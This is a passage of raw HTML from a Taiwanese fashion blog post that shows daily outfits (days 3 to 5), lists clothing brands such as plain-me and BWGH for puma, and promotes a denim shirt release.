<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">DAY3</b></div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEYjXJETkQfO_vwOBKLUhhVYAQZGL2cnxk4rS5czQeqBVz_GW6Etz9vSkDOpVCp7f5ggP0UJyRj03OAJyPBJfBhInxf5XKaXxZYUZlcBhLUUnKVYFPZr7mEsD5eCNyrZBexBEbacY_BZ0q/s1600/DSC00448.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEYjXJETkQfO_vwOBKLUhhVYAQZGL2cnxk4rS5czQeqBVz_GW6Etz9vSkDOpVCp7f5ggP0UJyRj03OAJyPBJfBhInxf5XKaXxZYUZlcBhLUUnKVYFPZr7mEsD5eCNyrZBexBEbacY_BZ0q/s1600/DSC00448.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDbTi7Jz-mcOFTPRqfdnJB5HHoZlKJFiHOpETQbPJMfKPzcPwOXxsnveZYsZ35_bVG-VdxYGfyhKH9ddc88XADpPKGJDMTgDFIR52MTdqa_gBYZIUDn0KOBGnmD-MCVC9I0uyyANCoIpJG/s1600/DSC00451.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDbTi7Jz-mcOFTPRqfdnJB5HHoZlKJFiHOpETQbPJMfKPzcPwOXxsnveZYsZ35_bVG-VdxYGfyhKH9ddc88XADpPKGJDMTgDFIR52MTdqa_gBYZIUDn0KOBGnmD-MCVC9I0uyyANCoIpJG/s1600/DSC00451.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
襯衫 plain-me / 褲子 plain-me /內搭 Bread&amp;Boxers / 鞋子 BWGH for puma</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
這樣的配色&#65292;出現很多次了<br />
<br />
BWGH for puma的相關單品&#65292;9/4 , plain-me富錦店推出<br />
敬請期待<br />
<br />
那&#65292;這件襯衫&#65292;跟9週年單品有關喔</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
DAY4</div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1avW69c8070gv8GI4A7IlbrxJ0N_xFE_7q4sRTbv59paLWtPUxCLlA4m2yo9zGNasG1cuNxYRe0uebqRYKrEg5d7762y-m_i4g743sZj2nfm6b9KlXDVmdjwH1a2UyUooKLlCnd-WTOCw/s1600/DSC00452.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1avW69c8070gv8GI4A7IlbrxJ0N_xFE_7q4sRTbv59paLWtPUxCLlA4m2yo9zGNasG1cuNxYRe0uebqRYKrEg5d7762y-m_i4g743sZj2nfm6b9KlXDVmdjwH1a2UyUooKLlCnd-WTOCw/s1600/DSC00452.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcBnArbellgj_qFHbC9WIw-rHHCBmwcG7SCj1d2RxEg8W5lLr2pXJDvH1m3hEWse-80yKuHuG-UwlFJs1aipLv1Ao8p0DRRg2qGXyAM0lEuFrSzimcUDpybc82DfaHV2Qeka1DOKBd6Gg/s1600/DSC00453.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcBnArbellgj_qFHbC9WIw-rHHCBmwcG7SCj1d2RxEg8W5lLr2pXJDvH1m3hEWse-80yKuHuG-UwlFJs1aipLv1Ao8p0DRRg2qGXyAM0lEuFrSzimcUDpybc82DfaHV2Qeka1DOKBd6Gg/s1600/DSC00453.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTn5ElrIea2KgBB_Aa4QgpTD3ecUbVCP0m1twkXslWGxs2Vyg_O8NHqw9iCwjTw1Af1urK6lYMDvyDcdBgn-H5BsytekBj4gFjW4USI4bWic4qO4dIi8obiQJuSlQGuZu2YcEIwmG78bix/s1600/DSC00454.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTn5ElrIea2KgBB_Aa4QgpTD3ecUbVCP0m1twkXslWGxs2Vyg_O8NHqw9iCwjTw1Af1urK6lYMDvyDcdBgn-H5BsytekBj4gFjW4USI4bWic4qO4dIi8obiQJuSlQGuZu2YcEIwmG78bix/s1600/DSC00454.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;">Tshirt UT / 褲子 plain-me /帽子</span><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;">plain-me</span></b><span style="font-weight: normal; text-align: left;">/ 鞋子 puma disk</span></b></div>
<br />
<div style="text-align: left;">
<span style="color: #666666; font-family: verdana, arial, sans-serif; font-size: x-small;"><span style="line-height: 18px;">誠如這幾天的搭配元素</span></span><br />
<span style="color: #666666; font-family: verdana, arial, sans-serif; font-size: x-small;"><span style="line-height: 18px;">沒有太多變化&#65292;一模一樣的配色&#65292;不同單品而已</span></span><br />
<span style="color: #666666; font-family: verdana, arial, sans-serif; font-size: x-small;"><span style="line-height: 18px;"><br /></span></span>
</div>
<div style="text-align: left;">
<span style="color: #666666; font-family: verdana, arial, sans-serif; font-size: x-small;"><span style="line-height: 18px;"><br /></span></span></div>
<b style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">DAY5</b><br />
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><br /></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRuHH0UJI9vGAZ2-Sxm477tEYBW2QSOM7OwnfHXnVuc_y4ib0iMf1SaYaci2F_L7nurFpWAIv0rCHqR-xBDQf84PIHxR4tBqdtuaWDk8o2TXb-5stidKE-u8zfds_FoFJvYUh_56_vU-Sr/s1600/DSC00420.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRuHH0UJI9vGAZ2-Sxm477tEYBW2QSOM7OwnfHXnVuc_y4ib0iMf1SaYaci2F_L7nurFpWAIv0rCHqR-xBDQf84PIHxR4tBqdtuaWDk8o2TXb-5stidKE-u8zfds_FoFJvYUh_56_vU-Sr/s1600/DSC00420.JPG" width="426" /></a></div>
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;">Tshirt Beams /牛仔襯衫&#65306;plain-me/ 褲子 plain-me &nbsp;&nbsp;</span><span style="font-weight: normal; text-align: left;">/ 鞋子New Balance</span></b></div>
<div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;"><br /></span></b>
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;"><br /></span></b>
</div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwt4U8j-TyjtHJanBMy5lYxgoq5pzPDszwP_MVmjPdSeqAxIUe6cH2yR1nfYqNx46csy8QNr8tV87Jl_xAxrquL93znispW4E_JwfP4ma6ARo5KjOOH_1JA2NipBpuQbfsq1mwOCGv-HH1/s1600/10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwt4U8j-TyjtHJanBMy5lYxgoq5pzPDszwP_MVmjPdSeqAxIUe6cH2yR1nfYqNx46csy8QNr8tV87Jl_xAxrquL93znispW4E_JwfP4ma6ARo5KjOOH_1JA2NipBpuQbfsq1mwOCGv-HH1/s1600/10.jpg" width="640" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54tE72X614c9jgIiNjwIPBr4aFaUnZrA3k_ba4qu4bbABEwHEhWxv5kw-y392fMGVBTbANyYyGrJqFRhp4whr-X6ew2RqD2T0BC-4ReUuTD5Xp1UTDkGWCF6KMQuM12rmbpnU6iK_CTk-/s1600/DSC00425.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54tE72X614c9jgIiNjwIPBr4aFaUnZrA3k_ba4qu4bbABEwHEhWxv5kw-y392fMGVBTbANyYyGrJqFRhp4whr-X6ew2RqD2T0BC-4ReUuTD5Xp1UTDkGWCF6KMQuM12rmbpnU6iK_CTk-/s1600/DSC00425.JPG" width="426" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;"><br /></span></b>
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;"><br /></span></b>
</div>
<div class="separator" style="clear: both; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrkCCJ39MGl6ObUKTP-iH9jt39Sh_0QGrPfIq3ougpi0KYktQFRG4utqkRHchC2Lr1GccfQu_R5-FuLsGRmQ7K3HiiOV1pvUqbyS05bvPopRpomwK5ELtNqMVQ_l4njkKZ1UOMQ-hi7fvI/s1600/33.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrkCCJ39MGl6ObUKTP-iH9jt39Sh_0QGrPfIq3ougpi0KYktQFRG4utqkRHchC2Lr1GccfQu_R5-FuLsGRmQ7K3HiiOV1pvUqbyS05bvPopRpomwK5ELtNqMVQ_l4njkKZ1UOMQ-hi7fvI/s1600/33.jpg" width="452" /></a></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;"><br /></span></b>
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;">不多說了&#65292;第一批推出單品&#65292;就是牛仔襯衫</span></b></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;">就是今天推出了</span></b></div>
<span style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="color: #666666; font-family: verdana, arial, sans-serif; font-size: x-small; text-align: left;"><a href="https://www.plain-me.com/shop_detail_v3.asp?PAUTONO=pppadgbc&amp;Rank=1">https://www.plain-me.com/shop_detail_v3.asp?PAUTONO=pppadgbc&amp;Rank=1&nbsp;</a></span></span><br />
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;"><br /></span></b>
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="font-weight: normal; text-align: left;">我很愛刷色與厚實感&#65281;</span></b></div>
</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
plain-me 2014AW&nbsp;<b style="background-color: transparent;">30個造型務必請看&#65306;<a href="http://goo.gl/V3m1eq">http://goo.gl/V3m1eq</a></b><br />
<br />
感謝一鞠躬</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><br /></b>
<br />
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><br /></b></div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: Georgia, serif; font-size: 13px; line-height: 22.390625px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: transparent; border: 0px; font-family: 'Georgia Serif'; line-height: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; color: #333333; font-family: Arial, Verdana, MingLiu, sans-serif; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Akko</span></span></span></b></b></b></b></b></b></b></b></b></b></div>
<div style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; color: #333333; font-family: Arial, Verdana, MingLiu, sans-serif; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">現在有一群朋友創了</span><a href="http://www.facebook.com/pages/%E7%94%B7%E6%80%A7%E6%90%AD%E9%85%8D%E6%9D%BF-Mix-Match-for-Men/122641124593576" style="background: transparent; border: 0px; color: #333333; font-family: Arial, Verdana, MingLiu, sans-serif; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;">男性搭配版的Facebook專頁</a><span style="background: transparent; border: 0px; color: black; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background: transparent; border: 0px; color: #333333; font-family: Arial, Verdana, MingLiu, sans-serif; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">來看看吧&#65281;</span></span></span></b></b></b></b></b></div>
</div>
</div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: 'Georgia Serif'; font-size: small; line-height: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<b style="background: transparent; border: 0px; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; color: #333333; font-family: Arial, Verdana, MingLiu, sans-serif; font-weight: normal; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;歡迎加入&#65306;</span><a href="http://goo.gl/16PFb" style="background: rgb(255, 255, 211); border: 0px; color: #1155cc; font-family: arial, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;">goo.gl/16PFb</a></b></span></b></b></b></div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></b><br /></b><span style="background: transparent; border: 0px; font-weight: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></b></div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #444444; font-family: 'Georgia Serif'; font-size: 13px; line-height: normal; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: transparent; border: 0px; color: #666666; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><br /></b></div>
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; color: #666666; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">若您有搭配問題&#65292;歡迎參加</span><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.plain-me.com/Course.asp" style="background: transparent; border: 0px; color: #777777; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: transparent; border: 0px; color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">免費搭配顧問服務</span></b></a></span></b></b></b><br />
<div style="background: transparent; border: 0px; color: #666666; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<br /></div>
</div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"></b></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"></b></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
</div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<br /></div>
<div style="color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">
<b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"></b><br /></div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #666666; font-family: verdana, arial, sans-serif; font-size: 13px; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="margin: 0px;">
<b style="background: transparent; border: 0px; font-family: 'Georgia Serif'; line-height: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://www.facebook.com/akkoandtim" style="background: transparent; border: 0px; color: #777777; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpPxGcQQt0D9xbLvuWwNNvDLEs1vMspA5sX06UgMUUHsSybb23OpjthzMLPf6K3E9e3LsaEc0pHpk_hPYZ_Y5MDHVVXkyKtHBumSIKo8P_55GIF0T7IMt1umoThe2JD45CsD6EpOQkIto/s1600/PLaiN-me_FB_link.jpg" style="background: transparent; border: 0px none; height: auto; margin: 0px; max-width: 100%; outline: none 0px; padding: 0px; vertical-align: baseline;" /></a></b></b><b style="background: transparent; border: 0px; font-family: 'Georgia Serif'; line-height: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.plain-me.com/index.asp" style="background: transparent; border: 0px; color: #777777; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIeH4BgnvXrNQcVy61fADF66EApX6N8gXVchouWX2QTOPvEqgtn1WmjT9-mlz0MEfwdSUQjUqB5R0JEHxrx9yTby1aJJiahrrc-fV3jlYQcNn0QOk7Q87YcPKbOM9FdHTVUKv3Bihpa64/s1600/PLaiN-me_link.jpg" style="background: transparent; border: 0px none; height: auto; margin: 0px; max-width: 100%; outline: none 0px; padding: 0px; vertical-align: baseline;" /></a></b></b><b style="background: transparent; border: 0px; font-family: 'Georgia Serif'; line-height: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><b style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://tw.mall.yahoo.com/store/plainme" style="background: transparent; border: 0px; color: #777777; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9iNzAzRckY_7frrJ68zgIPM1DcxQvXHa7A265gH661oLd5QxYiBFYWGpSkkCGpHIFiSjy0omqpqMm_Km6_iHYpyzDOWxXcQwgnQMiWeIXc0SSCY2jitwN7qDEMV-yNQUYrtTqDlQnS0Q/s1600/PLaiN-me_yahoo_link.jpg" style="background: transparent; border: 0px none; height: auto; margin: 0px; max-width: 100%; outline: none 0px; padding: 0px; vertical-align: baseline;" /></a></b></b><a href="http://plainmeselectshop.tumblr.com/" style="background: transparent; border: 0px; color: #777777; font-family: &#39;Georgia Serif&#39;; line-height: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-decoration: none; vertical-align: baseline;" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiXt5EizZTmJsy4-vCkshTQ3uA5cI3hy6TVpcDilm7jO16JdO1CtYjAdMBapwWnrfb0eyZ5QVdoDZgZjgzATG2FmtzNRE5hJgJ_Z47p5oxOGUNfH1ftB7EtoxaaxQreMPui2mJRtUDbFtF/s1600/tumblr.png" style="background: transparent; border: 0px; height: auto; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;" /></a><a href="http://instagram.com/plainme_life" style="background: transparent; border: 0px; color: #777777; font-family: &#39;Times New Roman&#39;; font-size: medium; line-height: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-decoration: none; vertical-align: baseline;" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUqNMjC7xiOZgZHbbYhfjhk4lRIBscW1xsSQywUjAWDtwoDMF2k78PfBzSPwG-kX3k_6fPV8Vl13n8aImuK3o4qD-7MphyphenhyphenpGjzqshGRdTen8701VgVKb2v4q7HKOdm89DTkbiFY0tikiWU/s1600/instagram.png" style="background: transparent; border: 0px; font-size: 16px; height: auto; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;" /></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6803919222012922762/6992350980389939702' title='電子郵件發布'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>沒有留言:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>張貼留言</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6803919222012922762?po=6992350980389939702&hl=zh-TW&saa=85391&origin=http://akkoandtim.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
